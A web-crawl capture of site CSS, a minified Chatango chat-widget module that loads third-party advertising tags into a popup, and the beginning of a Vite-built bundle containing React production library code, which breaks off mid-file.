 border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;font-family: Tahoma;font-size: 11px} 




.prew-next {
 display: inline-block;
 width: 100%;

 /* border-color: #262626; */
 color: #b3b3b3;
}
.prew-next_link {
 float: left;
 padding: 0 3%;
 text-align: center;
 width: 43.7%;
 /* border-right: 0px solid #333; */
}
.prew-next_link_st { 
 color: #4B4B4B;
 font: 15px/20px "Arial";
 text-transform: uppercase;
 margin-bottom:6px;
 display:block;
 padding: 3px;
}
.prew-next_link .prew-next_link_st:before {
 content:" ";
}
.prew-next_next_link .prew-next_link_st:after {
 content:" ";
}
.prew-next_img img{display: none; 
 width:60px;
}
.prew-next_url {
 font: 600 18px "Arial";
}
.prew-next_url a {
 color: #ffffff;
 text-decoration: none;
 border-bottom: 2px solid #333;
}
.prew-next_url a:hover{
 color: #ccc;
}
.prew-next_desc {
 font-size:11pt;
 text-align:justify;
 margin-top:20px;
}
.prew-next_info {display: none; 
 padding-top:10px;
}
.prew-next_info span {
 font-size:8pt;
 display:inline;
 margin-right: 10px;
}
.prew-next_info span .e-category {
 background: url(/.s/t/1081/e-category.png) no-repeat left center;
}
.prew-next_info span.e-add {
 background: url(/.s/t/1081/e-author.png) no-repeat left center;
}
.prew-next_next_link { 


 float: right;
 padding: 0 3%;
 text-align: center;
 width: 43.7%;
}

.alert { 
 border: 1px solid rgba(255, 255, 255, 0.1);
 border-radius: 4px;
 margin-bottom: 20px;
 padding: 15px 15px 35px 45px;
 position: relative;
}

.alert:before {
 position: absolute;
 top: 50%;
 left: 13px;
 display: block;
 margin-top: -8px;
 width: 16px;
 height: 16px;
 background: url(/img/icon-er.png) no-repeat 0 0;
 content: '';
}
.alert-info { 
 background-color: #D9EDF7;
 border-color: #BCE8F1;
 color: #31708F;
}
.alert-info:before {
 background-position: 0 -16px;
}
.alert-warning {
 border-color: #faebcc;
 background-color: #fcf8e3;
 color: #8a6d3b;
}
.alert-warning:before {
 background-position: 0 -32px;
}
.alert-danger {
 border-color: #b30925;
 background-color: #610202;
 color: #fff;
}
.alert-danger:before {
 background-position: 0 -48px;
}
.alert-success {
 border-color: #d6e9c6;
 background-color: #dff0d8;
 color: #3c763d;
}

.catNumData {
 background-color: #1f1f1f;
 border-radius: 3px;
 color: #fff;
 display: inline-block;

 font-size: 12px;
 min-width: 35px;
 padding: 3px;
 position: relative;
 text-align: center;

 box-shadow: 0 0 1px #111;
}


.uc-content {
 background: rgba(255, 255, 255, 0.05);
 border-radius: 3px;
 padding: 8px;
}

.nazad {
 height: 34px;
 background: #1B1B1B;
 color: #BBBBBB;
 border: 1px solid #AADD44;
 display: block;
 padding: 0 8px;
 line-height: 34px;
 border-radius: 3px;
}
select{
 padding: 5px 30px 2px 12px;
 margin: 0;
 color: #e0e2e6; border: 2px solid #54565a;
 background: #2c2e32 url('../icons/caret-down.png') right center no-repeat !important;

 font-size: 12px;
 font-weight: bold;
 outline: none;
 display: inline-block;
 -webkit-appearance: none;
 -moz-appearance: none;
 appearance: none;
 cursor: pointer;
}

.imageb-div {position: relative; background: #00000; padding: 10px 10px 10px 10px;border-radius: 10px;}

.imdbRatingPlugin {
 color: #666 !important;
 font-size: 14px !important;
 margin: 4px 0 0 !important;
}
.modpanel {

 text-align: center;

 font-weight: 700;
 margin-top: -50px;
 padding: 3px;
 position: absolute;
 right: 4px;
}


.popularno {
 position: absolute;
 text-align: center; 
 background-color: rgba(255, 0, 0, 0.4);
 border-radius: 6px 0 0 6px;
 color: #fafafa;
 font-family: "Open Sans",Arial,Verdana;
 font-size: .7em;
 font-weight: 700;
 margin-top: -85px;
 width:50px;
 padding: 3px;

 right: 3px;
} 
.newgames { 
 position: absolute; 
 z-index: 999; 
 font-size: 11px; 
 color: #f0f3f5; 
 font-family: 'PT Sans Narrow', sans-serif; 
 padding: 0 8px; 

 border-top-right-radius: 3px; 
 box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.4); 
 border-bottom-right-radius: 3px; 


} 
.ng-red {background: rgb(11, 40, 60);}

.info_serija {
 text-align: center;
 background: #f8f9fa;
 color: #212529;
 font-weight: 500; 
 border-radius: 0 3px 3px 0;
 font-family: "Open Sans",Arial,Verdana;
 font-size: .9em;
 margin-top: -40px;
 padding: 4px;
 position: absolute;
 left: 2px;
}
.entry__details {
 background: linear-gradient(to top, transparent, rgba(0, 0, 0, 0.6));
 color: #fff;
 left: 0;
 padding: 15px 15px 30px;
 position: absolute;
 top: 0;
 width: 100%;
}
.warning-msg {
 border-color: #faebcc;
 background-color: #222;
 color: #fff;
}
.warning-msg, .ok-msg {
 border: 2px dashed;
 border-radius: 10px;
 padding: 15px;
 margin-bottom: 20px;
}
.rerr {
 background: #3e0505;
 color: #c5c5c5;
 padding: 10px 20px;
 text-align: center;
 margin-bottom: 10px;
 -webkit-border-radius: 5px;
 -moz-border-radius: 5px;
 border-radius: 5px;
} 

@media only screen and (max-width: 479px) {
 .mobile-hide{ display: block !important; }
}


@media only screen and (max-width: 479px) {
 .mobile-hide{ display: none !important; }
}

.single-entry__poster-auxiliary {
 background-color: rgba(0, 0, 0, 0.5);
 padding: 10px;
 position: absolute;
 width: 100%;
}
/* Other Styles */
.replaceTable {background: #610f0f; height:200px;width:400px; color: #FFFFFF;border-radius: 5px;}
.replaceTable td {color: #FFFFFF;}
.replaceBody {background: #000000;}
.legendTd {font-size:7pt;}
/* ------------ */

/* TITLE, SORTING, GRID SHORT
----------------------------------------------- */


.sorting {margin:0 -20px 20px -20px; padding:0 90px 0 20px; line-height:30px; position:relative;}
.sorting-menu:before {content:attr(data-label); display:inline-block; float:left; margin-right:10px;}
.sorting-menu > li {display:inline-block; float:left; margin-right:10px; border-radius:15px; 
 box-shadow:inset 0 0 0 2px #404040; cursor:pointer; padding:0 15px; position:relative;}

.sorting-menu li i {margin-left:7px; font-size:16px;}
.sorting-menu > li:hover {background-color:#232323;}
.sorting-list {position:absolute; left:0; top:80%; width:160px; z-index:888; overflow:hidden; display:none; 
 background-color:#585858; border:1px solid #111; border-radius:6px; box-shadow:0 0 10px rgba(0,0,0,0.2);}
.sorting-list li {display:block; padding:5px 15px; line-height:16px; border-bottom:1px solid #3c3c3c; box-shadow:0 1px #777; color:#CCC;}
.sorting-list li:last-child {border-bottom:0; box-shadow:none;}
.sorting-list li:hover {background-color:#777;}


.prew-next { 
 display: inline-block;
 width: 100%;
}
.prew-next_link { 
 float: left;
 padding: 0 3%;
 text-align: center;
 width: 43.7%;

}
.prew-next_link_st { 
 color: #4B4B4B;
 font: 15px/20px "Arial";
 text-transform: uppercase;
 margin-bottom:10px;
 display:block;
}
.prew-next_link .prew-next_link_st:before {
 content:"« ";
}
.prew-next_next_link .prew-next_link_st:after {
 content:" »";
}
.prew-next_img img{
 width:250px;
}
.prew-next_url {
 font: 700 22px "Arial";
}
.prew-next_url a {
 color: #666;
 text-decoration: none;
}
.prew-next_url a:hover{
 color: #999;
}
.potpis {
 background: -moz-radial-gradient(center, ellipse cover, rgba(0,89,86,1) 0%, rgba(0,0,0,1) 100%); /* ff3.6+ */
 background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(0,89,86,1)), color-stop(100%, rgba(0,0,0,1))); /* safari4+,chrome */
 background:-webkit-radial-gradient(center, ellipse cover, rgba(0,89,86,1) 0%, rgba(0,0,0,1) 100%); /* safari5.1+,chrome10+ */
 background: -o-radial-gradient(center, ellipse cover, rgba(0,89,86,1) 0%, rgba(0,0,0,1) 100%); /* opera 11.10+ */
 background: -ms-radial-gradient(center, ellipse cover, rgba(0,89,86,1) 0%, rgba(0,0,0,1) 100%); /* ie10+ */
 background:radial-gradient(ellipse at center, rgba(0,89,86,1) 0%, rgba(0,0,0,1) 100%); /* w3c */
 filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#005956', endColorstr='#000000',GradientType=1 ); /* ie6-9 */ 
 border-bottom: 1px solid #222;padding: 15px; border-radius:10%
}

.catSortLink {
 color: #c3c3c3 !important;
 background-color: #262629;
 margin: 0 2px;
 padding: 4px 10px;
 border-radius: 7px;
 -webkit-transition: background-color .25s ease-out;
 transition: background-color .25s ease-out;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://st.chatango.com/js/gz/r0108261104/RklModule.js
body_size: 954
content:
function eE(){this.ES=230;this.FS=175}q(eE);eE.prototype.M=J("chatango.modules.RklModule");
eE.prototype.p_=function(a){this.ka=fd();if(!this.wg){var b=!1;this.ka.fa().height<this.ES+30&&(this.ES=this.ka.fa().height-30);this.ka.fa().width<this.FS+20+16&&(this.FS=this.ka.fa().width-20-16,b=!0);this.wg=new HC("");yA(this.wg,!1);BA(this.wg,!1);var c=this.wg.ea();c.setAttribute("style","padding-top: 0; padding-bottom: 0;");b&&c.setAttribute("style","padding-left: 0; padding-right: 0;");if("redecanais"===Za(a||{},"adVariant"))this.wg.U(!1),a=document.createElement("div"),a.setAttribute("id",
"redecanais-ad-container"),a.setAttribute("style","width: 200px; height: 220px; overflow: hidden; margin: auto;"),b=document.createElement("script"),b.text="(s=>{s.dataset.zone='9896829',s.src='https://bvtpk.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))";else if(a=Math.random(),1.1>a)this.wg.U(!1),a=document.createElement("div"),a.setAttribute("id","monetag-container"),a.setAttribute("style","width: 200px; height: 220px; overflow: hidden; margin: auto;"),
b=document.createElement("script"),b.setAttribute("src","https://bvtpk.com/tag.min.js"),b.setAttribute("data-zone","9353294"),a.appendChild(b),b=document.createElement("script"),b.text="(function(s){s.dataset.zone='10323858',s.src='https://dd133.com/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))";else if(1.1>a)this.wg.U(!1),a=document.createElement("div"),a.setAttribute("id","admaven-monetag-container"),a.setAttribute("style",
"width: 200px; height: 220px; overflow: hidden; margin: auto;"),b=document.createElement("script"),b.setAttribute("data-cfasync","false"),b.setAttribute("src","//d31h09ditj91uf.cloudfront.net/?tidhd=1151628"),a.appendChild(b),b=document.createElement("script"),b.text="(function(s){s.dataset.zone='10323858',s.src='https://dd133.com/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))";else{this.wg.U(!0);a=document.createElement("div");
a.setAttribute("style","width: 200px; overflow: hidden; margin: auto;");b=document.createElement("a");b.setAttribute("href","https://youtu.be/AnR4Xw74_is");b.setAttribute("target","_blank");var f=document.createElement("img");f.setAttribute("src","https://ust.chatango.com/um/h/u/husseinxoxo/img/l_0.jpg");f.setAttribute("width","200");f.setAttribute("style","height: auto; display: block; margin-bottom: 10px;");b.appendChild(f)}a.appendChild(b);c.appendChild(a);this.wg.Wq((this.ka.fa().height-this.wg.ea().offsetHeight-
30)/2);x(this.wg,kr,this.OD,!1,this)}};eE.prototype.OD=function(){this.wg&&(cm(this.wg),this.wg.L(),this.wg=null)};Ji("RklModule");


--- FILE ---
content_type: application/javascript
request_url: https://9n8o.com/assets/index-GIvuXQrr.js
body_size: 67411
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["assets/frontPagesBundle-D8Hj7e0r.js","assets/LegacyLayout-DVSg7WkX.js","assets/LegacyLayout-DkS_rLX9.css","assets/index-CjKq7IsD.js","assets/AffiliatePage-D2jv1BFa.js","assets/panelPagesBundle-Qv19zbwK.js","assets/panelPagesBundle-DIQQg-Z_.css","assets/videoPagesBundle-DBfbXGwU.js","assets/videoPagesBundle-CoM0C8DN.css"])))=>i.map(i=>d[i]);
var hd=Object.defineProperty;var gd=(e,t,n)=>t in e?hd(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var yt=(e,t,n)=>gd(e,typeof t!="symbol"?t+"":t,n);function ty(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}function vd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const o in r)if(o!=="default"&&!(o in e)){const l=Object.getOwnPropertyDescriptor(r,o);l&&Object.defineProperty(e,o,l.get?l:{enumerable:!0,get:()=>r[o]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const o of document.querySelectorAll('link[rel="modulepreload"]'))r(o);new MutationObserver(o=>{for(const l of o)if(l.type==="childList")for(const i of l.addedNodes)i.tagName==="LINK"&&i.rel==="modulepreload"&&r(i)}).observe(document,{childList:!0,subtree:!0});function n(o){const l={};return o.integrity&&(l.integrity=o.integrity),o.referrerPolicy&&(l.referrerPolicy=o.referrerPolicy),o.crossOrigin==="use-credentials"?l.credentials="include":o.crossOrigin==="anonymous"?l.credentials="omit":l.credentials="same-origin",l}function r(o){if(o.ep)return;o.ep=!0;const l=n(o);fetch(o.href,l)}})();const yd="modulepreload",wd=function(e){return"/"+e},Ks={},$o=function(t,n,r){let o=Promise.resolve();if(n&&n.length>0){document.getElementsByTagName("link");const i=document.querySelector("meta[property=csp-nonce]"),s=(i==null?void 0:i.nonce)||(i==null?void 0:i.getAttribute("nonce"));o=Promise.allSettled(n.map(u=>{if(u=wd(u),u in Ks)return;Ks[u]=!0;const a=u.endsWith(".css"),m=a?'[rel="stylesheet"]':"";if(document.querySelector('link[href="'.concat(u,'"]').concat(m)))return;const f=document.createElement("link");if(f.rel=a?"stylesheet":yd,a||(f.as="script"),f.crossOrigin="",f.href=u,s&&f.setAttribute("nonce",s),document.head.appendChild(f),a)return new Promise((h,k)=>{f.addEventListener("load",h),f.addEventListener("error",()=>k(new Error("Unable to preload CSS for ".concat(u))))})}))}function l(i){const s=new Event("vite:preloadError",{cancelable:!0});if(s.payload=i,window.dispatchEvent(s),!s.defaultPrevented)throw i}return o.then(i=>{for(const s of i||[])s.status==="rejected"&&l(s.reason);return t().catch(l)})};var ny=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Sd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var xa={exports:{}},Ao={},_a={exports:{}},D={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Cr=Symbol.for("react.element"),kd=Symbol.for("react.portal"),xd=Symbol.for("react.fragment"),_d=Symbol.for("react.strict_mode"),Cd=Symbol.for("react.profiler"),Ed=Symbol.for("react.provider"),Pd=Symbol.for("react.context"),Nd=Symbol.for("react.forward_ref"),Ld=Symbol.for("react.suspense"),Rd=Symbol.for("react.memo"),Td=Symbol.for("react.lazy"),Gs=Symbol.iterator;function jd(e){return e===null||typeof e!="object"?null:(e=Gs&&e[Gs]||e["@@iterator"],typeof e=="function"?e:null)}var Ca={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ea=Object.assign,Pa={};function zn(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}zn.prototype.isReactComponent={};zn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};zn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Na(){}Na.prototype=zn.prototype;function Bi(e,t,n){this.props=e,this.context=t,this.refs=Pa,this.updater=n||Ca}var Wi=Bi.prototype=new Na;Wi.constructor=Bi;Ea(Wi,zn.prototype);Wi.isPureReactComponent=!0;var Ys=Array.isArray,La=Object.prototype.hasOwnProperty,Vi={current:null},Ra={key:!0,ref:!0,__self:!0,__source:!0};function Ta(e,t,n){var r,o={},l=null,i=null;if(t!=null)for(r in t.ref!==void 0&&(i=t.ref),t.key!==void 0&&(l=""+t.key),t)La.call(t,r)&&!Ra.hasOwnProperty(r)&&(o[r]=t[r]);var s=arguments.length-2;if(s===1)o.children=n;else if(1<s){for(var u=Array(s),a=0;a<s;a++)u[a]=arguments[a+2];o.children=u}if(e&&e.defaultProps)for(r in s=e.defaultProps,s)o[r]===void 0&&(o[r]=s[r]);return{$$typeof:Cr,type:e,key:l,ref:i,props:o,_owner:Vi.current}}function Ud(e,t){return{$$typeof:Cr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Hi(e){return typeof e=="object"&&e!==null&&e.$$typeof===Cr}function Od(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var Xs=/\/+/g;function ul(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Od(""+e.key):t.toString(36)}function Jr(e,t,n,r,o){var l=typeof e;(l==="undefined"||l==="boolean")&&(e=null);var i=!1;if(e===null)i=!0;else switch(l){case"string":case"number":i=!0;break;case"object":switch(e.$$typeof){case Cr:case kd:i=!0}}if(i)return i=e,o=o(i),e=r===""?"."+ul(i,0):r,Ys(o)?(n="",e!=null&&(n=e.replace(Xs,"$&/")+"/"),Jr(o,t,n,"",function(a){return a})):o!=null&&(Hi(o)&&(o=Ud(o,n+(!o.key||i&&i.key===o.key?"":(""+o.key).replace(Xs,"$&/")+"/")+e)),t.push(o)),1;if(i=0,r=r===""?".":r+":",Ys(e))for(var s=0;s<e.length;s++){l=e[s];var u=r+ul(l,s);i+=Jr(l,t,n,u,o)}else if(u=jd(e),typeof u=="function")for(e=u.call(e),s=0;!(l=e.next()).done;)l=l.value,u=r+ul(l,s++),i+=Jr(l,t,n,u,o);else if(l==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return i}function Ur(e,t,n){if(e==null)return e;var r=[],o=0;return Jr(e,r,"","",function(l){return t.call(n,l,o++)}),r}function zd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var Ce={current:null},Zr={transition:null},Id={ReactCurrentDispatcher:Ce,ReactCurrentBatchConfig:Zr,ReactCurrentOwner:Vi};function ja(){throw Error("act(...) is not supported in production builds of React.")}D.Children={map:Ur,forEach:function(e,t,n){Ur(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Ur(e,function(){t++}),t},toArray:function(e){return Ur(e,function(t){return t})||[]},only:function(e){if(!Hi(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};D.Component=zn;D.Fragment=xd;D.Profiler=Cd;D.PureComponent=Bi;D.StrictMode=_d;D.Suspense=Ld;D.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;D.act=ja;D.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ea({},e.props),o=e.key,l=e.ref,i=e._owner;if(t!=null){if(t.ref!==void 0&&(l=t.ref,i=Vi.current),t.key!==void 0&&(o=""+t.key),e.type&&e.type.defaultProps)var s=e.type.defaultProps;for(u in t)La.call(t,u)&&!Ra.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&s!==void 0?s[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){s=Array(u);for(var a=0;a<u;a++)s[a]=arguments[a+2];r.children=s}return{$$typeof:Cr,type:e.type,key:o,ref:l,props:r,_owner:i}};D.createContext=function(e){return e={$$typeof:Pd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Ed,_context:e},e.Consumer=e};D.createElement=Ta;D.createFactory=function(e){var t=Ta.bind(null,e);return t.type=e,t};D.createRef=function(){return{current:null}};D.forwardRef=function(e){return{$$typeof:Nd,render:e}};D.isValidElement=Hi;D.lazy=function(e){return{$$typeof:Td,_payload:{_status:-1,_result:e},_init:zd}};D.memo=function(e,t){return{$$typeof:Rd,type:e,compare:t===void 0?null:t}};D.startTransition=function(e){var t=Zr.transition;Zr.transition={};try{e()}finally{Zr.transition=t}};D.unstable_act=ja;D.useCallback=function(e,t){return Ce.current.useCallback(e,t)};D.useContext=function(e){return Ce.current.useContext(e)};D.useDebugValue=function(){};D.useDeferredValue=function(e){return Ce.current.useDeferredValue(e)};D.useEffect=function(e,t){return Ce.current.useEffect(e,t)};D.useId=function(){return Ce.current.useId()};D.useImperativeHandle=function(e,t,n){return Ce.current.useImperativeHandle(e,t,n)};D.useInsertionEffect=function(e,t){return Ce.current.useInsertionEffect(e,t)};D.useLayoutEffect=function(e,t){return Ce.current.useLayoutEffect(e,t)};D.useMemo=function(e,t){return Ce.current.useMemo(e,t)};D.useReducer=function(e,t,n){return Ce.current.useReducer(e,t,n)};D.useRef=function(e){return Ce.current.useRef(e)};D.useState=function(e){return Ce.current.useState(e)};D.useSyncExternalStore=function(e,t,n){return Ce.current.useSyncExternalStore(e,t,n)};D.useTransition=function(){return Ce.current.useTransition()};D.version="18.3.1";_a.exports=D;var w=_a.exports;const Md=Sd(w),Dd=vd({__proto__:null,default:Md},[w]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=w,$d=Symbol.for("react.element"),Ad=Symbol.for("react.fragment"),Bd=Object.prototype.hasOwnProperty,Wd=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Vd={key:!0,ref:!0,__self:!0,__source:!0};function Ua(e,t,n){var r,o={},l=null,i=null;n!==void 0&&(l=""+n),t.key!==void 0&&(l=""+t.key),t.ref!==void 0&&(i=t.ref);for(r in t)Bd.call(t,r)&&!Vd.hasOwnProperty(r)&&(o[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)o[r]===void 0&&(o[r]=t[r]);return{$$typeof:$d,type:e,key:l,ref:i,props:o,_owner:Wd.current}}Ao.Fragment=Ad;Ao.jsx=Ua;Ao.jsxs=Ua;xa.exports=Ao;var v=xa.exports,Oa={exports:{}},De={},za={exports:{}},Ia={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(L,O){var T=L.length;L.push(O);e:for(;0<T;){var F=T-1>>>1,$=L[F];if(0<o($,O))L[F]=O,L[T]=$,T=F;else break e}}function n(L){return L.length===0?null:L[0]}function r(L){if(L.length===0)return null;var O=L[0],T=L.pop();if(T!==O){L[0]=T;e:for(var F=0,$=L.length,Se=$>>>1;F<Se;){var oe=2*(F+1)-1,Ue=L[oe],ke=oe+1,vt=L[ke];if(0>o(Ue,T))ke<$&&0>o(vt,Ue)?(L[F]=vt,L[ke]=T,F=ke):(L[F]=Ue,L[oe]=T,F=oe);else if(ke<$&&0>o(vt,T))L[F]=vt,L[ke]=T,F=ke;else break e}}return O}function o(L,O){var T=L.sortIndex-O.sortIndex;return T!==0?T:L.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var i=Date,s=i.now();e.unstable_now=function(){return i.now()-s}}var u=[],a=[],m=1,f=null,h=3,k=!1,S=!1,_=!1,N=typeof setTimeout=="function"?setTimeout:null,d=typeof clearTimeout=="function"?clearTimeout:null,c=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function p(L){for(var O=n(a);O!==null;){if(O.callback===null)r(a);else if(O.startTime<=L)r(a),O.sortIndex=O.expirationTime,t(u,O);else break;O=n(a)}}function g(L){if(_=!1,p(L),!S)if(n(u)!==null)S=!0,ce(y);else{var O=n(a);O!==null&&X(g,O.startTime-L)}}function y(L,O){S=!1,_&&(_=!1,d(E),E=-1),k=!0;var T=h;try{for(p(O),f=n(u);f!==null&&(!(f.expirationTime>O)||L&&!I());){var F=f.callback;if(typeof F=="function"){f.callback=null,h=f.priorityLevel;var $=F(f.expirationTime<=O);O=e.unstable_now(),typeof $=="function"?f.callback=$:f===n(u)&&r(u),p(O)}else r(u);f=n(u)}if(f!==null)var Se=!0;else{var oe=n(a);oe!==null&&X(g,oe.startTime-O),Se=!1}return Se}finally{f=null,h=T,k=!1}}var C=!1,x=null,E=-1,U=5,R=-1;function I(){return!(e.unstable_now()-R<U)}function W(){if(x!==null){var L=e.unstable_now();R=L;var O=!0;try{O=x(!0,L)}finally{O?ne():(C=!1,x=null)}}else C=!1}var ne;if(typeof c=="function")ne=function(){c(W)};else if(typeof MessageChannel<"u"){var me=new MessageChannel,H=me.port2;me.port1.onmessage=W,ne=function(){H.postMessage(null)}}else ne=function(){N(W,0)};function ce(L){x=L,C||(C=!0,ne())}function X(L,O){E=N(function(){L(e.unstable_now())},O)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(L){L.callback=null},e.unstable_continueExecution=function(){S||k||(S=!0,ce(y))},e.unstable_forceFrameRate=function(L){0>L||125<L?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):U=0<L?Math.floor(1e3/L):5},e.unstable_getCurrentPriorityLevel=function(){return h},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(L){switch(h){case 1:case 2:case 3:var O=3;break;default:O=h}var T=h;h=O;try{return L()}finally{h=T}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(L,O){switch(L){case 1:case 2:case 3:case 4:case 5:break;default:L=3}var T=h;h=L;try{return O()}finally{h=T}},e.unstable_scheduleCallback=function(L,O,T){var F=e.unstable_now();switch(typeof T=="object"&&T!==null?(T=T.delay,T=typeof T=="number"&&0<T?F+T:F):T=F,L){case 1:var $=-1;break;case 2:$=250;break;case 5:$=1073741823;break;case 4:$=1e4;break;default:$=5e3}return $=T+$,L={id:m++,callback:O,priorityLevel:L,startTime:T,expirationTime:$,sortIndex:-1},T>F?(L.sortIndex=T,t(a,L),n(u)===null&&L===n(a)&&(_?(d(E),E=-1):_=!0,X(g,T-F))):(L.sortIndex=$,t(u,L),S||k||(S=!0,ce(y))),L},e.unstable_shouldYield=I,e.unstable_wrapCallback=function(L){var O=h;return function(){var T=h;h=O;try{return L.apply(this,arguments)}finally{h=T}}}})(Ia);za.exports=Ia;var Hd=za.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qd=w,Me=Hd;function P(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Ma=new Set,lr={};function nn(e,t){Pn(e,t),Pn(e+"Capture",t)}function Pn(e,t){for(lr[e]=t,e=0;e<t.length;e++)Ma.add(t[e])}var ct=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),$l=Object.prototype.hasOwnProperty,Kd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Js={},Zs={};function Gd(e){return $l.call(Zs,e)?!0:$l.call(Js,e)?!1:Kd.test(e)?Zs[e]=!0:(Js[e]=!0,!1)}function Yd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,r){if(t===null||typeof t>"u"||Yd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function Ee(e,t,n,r,o,l,i){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=o,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=l,this.removeEmptyString=i}var pe={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){pe[e]=new Ee(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];pe[t]=new Ee(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){pe[e]=new Ee(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){pe[e]=new Ee(e,2,!1,e,null,!1,!1)});"allowFullScreen async 